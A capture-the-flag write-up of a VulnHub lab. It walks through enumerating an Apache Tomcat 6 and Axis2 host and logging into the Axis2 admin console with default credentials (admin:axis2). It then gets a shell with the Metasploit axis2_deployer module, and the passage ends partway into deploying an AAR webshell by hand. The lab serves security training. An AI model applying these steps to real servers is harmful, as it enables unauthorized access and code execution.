Pentester Lab: Axis2 Web service and Tomcat Manager | February 23, 2024
Introduction
Welcome to my another writeup! In this VulnHub Pentester Lab: Axis2 Web service and Tomcat Manager box, you'll learn: Content discovery via gobuster, deploying malicious Axis2 service with Metasploit and manually, eploiting Axis2 service "ProxyService" SSRF vulnerability, deploying malicious WAR file via Tomcat Web Application Manager, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
2.1. Method 1 - Upload A Malicious Axis2 Service Archive File (Metasploit)
2.2. Method 2 - Upload A Malicious Axis2 Service Archive File (Manually)
2.3. Method 3 - Exploiting Axis2 Service "ProxyService" (Intended Solution) - Conclusion
Background
- Difficulty: Intermediate
This exercice explains the interactions between Tomcat and Apache, then it will show you how to call and attack an Axis2 Web service. Using information retrieved from this attack, you will be able to gain access to the Tomcat Manager and deploy a WebShell to gain commands execution.
Service Enumeration
- Attacker machine IP:
192.168.174.130 - Target machine IP:
192.168.174.129
Create a new environment variable for future use:

As usual, scan the machine for open ports via nmap!
Nmap TCP full port scan:

According to nmap result, we have 2 ports are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH 5.5p1 Debian |
| 80/TCP | Apache httpd 2.2.16 ((Debian)) |
HTTP on TCP port 80
Home page:

In here, we can see that this page is Apache Tomcat 6's default installation page.
In Apache Tomcat, when we go to an non-existing endpoint, it'll verbosely display its version:

As we can see, It's using Apache Tomcat version 6.0.35.
Next, we can discover hidden directories and files with tools like gobuster.

- Found directory:
META-INF,/axis2,/examples,/manager

Right off the bat, we can see 1 interesting endpoint called /axis2:

In here we can see Apache Axis2 home page.
Apache Axis (Apache eXtensible Interaction System) is an open-source, XML based Web service framework. It consists of a Java and a C++ implementation of the SOAP server, and various utilities and APIs for generating and deploying Web service applications. (from https://en.wikipedia.org/wiki/Apache_Axis)
In endpoint /axis2/services/Version, we can check this machine's Apache Axis2 version:

- Axis2 version:
1.6.2
In Axis2, there's a admin console at endpoint /axis2-admin. It allows administrators to upload, deploy services, enable/disable modules, and more.
Admin console:

In the login form, we can try default credentials for Axis2 admin console.

- Axis2 default credentials:
admin:axis2
Let's login!


Nice! We're in! The default admin credentials worked!
Initial Foothold
Method 1 - Upload A Malicious Axis2 Service Archive File (Metasploit)

After authenticated on the admin console, we can upload a packaged Axis2 service, which allows us to execute arbitrary code on the machine:
Let's find some public exploits for Axis2 via offline version of Exploit-DB: searchsploit.

As you can see, Axis2 can execute arbitrary code if authenticated.

However, instead doing all the hard work, we can fire up Metasploit to automate that process.
To exploit authenticated Axis2, we can:
- Launch Metasploit console:
- Search for
axis2related modules:

- Choose module
exploit/multi/http/axis2_deployer:

- Enter necessary parameters and run the module:

- Profit:

I'm user tomcat6!
Method 2 - Upload A Malicious Axis2 Service Archive File (Manually)
In this method, we can upload and deploy a malicious Axis Service manually without the help of Metasploit.

- Download an AAR webshell from https://github.com/xl7dev/WebShell/tree/master/Aar:
- Unzip it:


Note: You can read the source code of this service in
Utils.java.
